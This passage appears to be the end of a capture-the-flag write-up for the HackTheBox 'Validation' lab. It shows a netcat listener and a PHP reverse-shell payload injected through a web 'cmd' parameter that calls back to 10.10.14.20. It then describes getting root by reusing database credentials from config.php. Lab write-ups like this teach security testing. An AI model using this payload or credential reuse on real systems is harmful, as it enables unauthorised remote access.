
The machine dosen’t have netcat.
Reverse Shell
We can go to PayloadsAllTheThings to try some reverse shells. Let’s set up a netcat listner first:
nc -lnvp 4444Reverse shell Payload:
?cmd=php -r '$sock=fsockopen("10.10.14.20",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
And we got ourselves a revershe shell. Let’s get the user flag

Privilege Escalation
Getting the root flag on this machine was pretty easy. Credentials file was right where we landed when we got the shell!
Let’s got to the html directory and look into config.php file.

Here we have credentails to connect to sql server for user uhc Let’s try to use these credentials to access root user.

Lesson Learned
HackTheBox: Validation is an Easy Linux Box that is good for beginners to practice their SQL injection skills.
This box seems to be focused on Web Penetration and is pretty relaxed on the Privesc side.
Here are some takeaways from this Writeup:
Second order SQL injections are stored SQL queries which are used improperly in the application.
Always hunt for clear text passwords (If you find a password in a CTF, it is meant to be there for a reason).